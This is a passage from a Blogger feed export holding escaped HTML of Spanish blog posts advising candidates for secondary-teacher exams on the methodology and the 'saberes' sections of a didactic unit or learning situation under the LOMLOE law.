competencias.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDe hecho LOMLOE define las situaciones de aprendizaje “\u003Ci\u003Esituaciones y actividades que implican el despliegue por parte del alumnado de actuaciones asociadas a competencias clave y competencias específicas, y que contribuyen a la adquisición y desarrollo de las mismas”.\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Ci\u003EMuy bien Javi, lo que te gusta la ley….\u003C\/i\u003E\u0026nbsp;Pero\u0026nbsp;\u003Cb\u003E\u003Cu\u003E¿cómo afecta todo esto a mi metodología?\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPodemos decir que tanto mis estrategias como mis actividades tienen que venir determinadas por este nuevo paradigma: mis estrategias debe hacer protagonista al alumno y mis actividades deben\u0026nbsp;\u0026nbsp;permitir que el alumno haga un montón de cosas para desarrollar competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi la clave es qué hace el alumno, debemos hacer hincapié en las actividades. Aquí algunos consejos sobre cómo elaborarlas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben partir de los centros de interés del alumnado. Es decir, deben ser sobre temáticas que los alumnos vean que son importantes para su día a día, bien porque les permite solucionar problema, les permite entender mejor el mundo que les rodea u otro motivo similar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben incorporar un producto final. Se ha hecho mucho hincapié en que las situaciones de aprendizaje deben permitir solucionar problemas reales. De ahí que se haya insistido en la necesidad de que la situación se culmine con un producto final que venga a dar solución a dicho problema. Ese producto final puede tener muchas formas: un vídeo, un podcast, una maqueta, una representación teatral, una infografía, un mural etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener conexión con el currículo. Es decir, deben permitir desarrollar las competencias específicas y contribuir al perfil de salida competencial (las competencias clave) y los objetivos de la etapa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener una cierta complejidad. Es decir, debemos evitar las típicas actividades que consisten en hacer una pregunta que el alumno busca en el libro de texto y copia tal cual. El alumno debe interpretar textos, buscar información, debatir con sus argumentos, reflexionar y ser crítico, elaborar contenidos digitales con lo aprendido etc. Estos aspectos son clave si queremos que el alumno sea activo y desarrolle competencias. Leer un libro y copiar una respuesta no es lo que se busca con la nueva normativa. Queremos que los alumnos que hagan todo lo anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben fomentar no solo el trabajo individual sino también en equipo. Por tanto, algunas de las actividades deben ser grupales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben permitir atender a la diversidad del alumnado. Para ello se deben usar los principios y pautas DUA, pero esto lo tratamos en el apartado “atención a la diversidad\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEn definitiva, que la elaboración de las situaciones de aprendizaje supone un cambio en la manera en la que trabajamos con los alumnos, y \u0026nbsp;debemos tenerlo en cuenta a la hora de defender nuestra metodología.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPasamos ahora al apartado de EVALUACIÓN de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html","title":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s72-c\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6724423307685503960"},"published":{"$t":"2026-01-06T16:18:00.000+01:00"},"updated":{"$t":"2026-01-07T11:15:08.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s1600\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s640\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUna vez que hemos definido los\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos que vamos a conseguir\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, el siguiente punto de esta guía de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecómo elaborar una unidad didáctica\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;para las próximas\u0026nbsp;oposiciones de secundaria de 2026-2027, son los saberes que nos van a permitir conseguir estos objetivos que nos hemos marcado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar…. ¿hablamos de saberes o de contenidos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa nueva legislación llama a los\u0026nbsp;tradicionales \"contenidos\" como \"saberes básicos\", así que esta última nomenclatura sería más correcta para el nombre del epígrafe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EAl igual que en la entrada de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecompetencias\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;y en la de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos,\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;veremos qué poner en el documento y cómo defenderlo. Pero antes, es interesante hacer un pequeño repaso de todos los tipos de contenidos y saberes que tenemos, algo que ya vimos en su apartado de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003ESABERES en la programación didáctica (LOMLOE)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Cb\u003E Mi consejo es que antes de seguir leas la entrada que te corresponda según el curso en que vayas a programar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOS SABERES A TENER EN CUENTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn primer lugar, antes de elaborar nuestros saberes, siempre tenemos que tener en cuenta los conocimientos previos que tiene el alumno\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E. Esto quiere decir que el alumno puede ya conocer determinados contenidos de unidades didácticas anteriores o de cursos anteriores.\u0026nbsp; Es muy importante partir de este nivel de conocimientos previos para marcar los \u0026nbsp;saberes de nuestra unidad didáctica\/situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA partir de aquí, en mi unidad didáctica \/ situación de aprendizaje, yo incluiría 3 tipos de saberes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes\u0026nbsp;\u003C\/span\u003Ebásicos. \u003C\/b\u003ELa ley los define como \"\u003C\/span\u003E\u003Ci style=\"font-family: arial;\"\u003Econocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon la lista de saberes de cada materia que vienen en los Reales Decretos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esecundaria\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y bachillerato y en los decretos y órdenes de las comunidades. Obviamente, nosotros debemos repartir todos esos saberes básicos propios\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede cada materia en nuestras unidades didácticas o situaciones de aprendizaje\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA partir de aquí, debemos tener en cuenta que la \u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELOMLOE nos habla de “saberes básicos”\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eque debemos impartir. Pero esto no quiere decir que no podamos ampliar estos saberes. Esa muletilla de “básicos” al fin y al cabo está diciendo que es el mínimo que debemos impartir, pero no quiere decir que nos debamos ceñir únicamente a dichos saberes. \u003C\/b\u003E\u003Cu style=\"font-weight: bold;\"\u003ESiempre podemos ampliarlos si lo vemos conveniente o matizar a nuestro propio contexto\u003C\/u\u003E\u003Cb\u003E. \u003C\/b\u003EAl fin y al cabo, cada maestrillo tiene su librillo.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPor esta razón, yo recomiendo no limitarnos a los saberes básicos que vienen en la ley y ampliarlos o matizarlos cuando lo consideremos conveniente.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero los saberes no acaban aquí. Hay dos tipos de saberes importantes en toda unidad didáctica o situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los saberes o elementos transversales.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESon saberes que debemos desarrollar de manera transversal entre todas las materias.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EComo siempre, debemos apoyarnos en la normativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn la normativa LOMLOE\u003C\/span\u003E,\u0026nbsp;\u003Cb\u003Etenemos el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato).\u003C\/b\u003E\u0026nbsp;En el caso de secundaria, el\u0026nbsp;artículo 6 del RD 217\/202 nos habla de estos elementos 